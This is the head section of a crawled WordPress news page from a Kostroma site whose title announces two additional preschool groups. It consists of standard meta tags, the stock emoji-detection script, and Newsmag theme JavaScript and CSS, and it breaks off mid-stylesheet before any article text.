

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html
body_size: 24947
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>В Костроме откроют 2 дополнительные группы для дошкольников | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;В Костроме откроют 2 дополнительные группы для дошкольников&raquo;" href="https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/posts/36137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/novosti/v-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=36137' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-otkroyut-2-dopolnitelnye-gruppy-dlya-doshkolnikov.html&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="8fcf619f33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
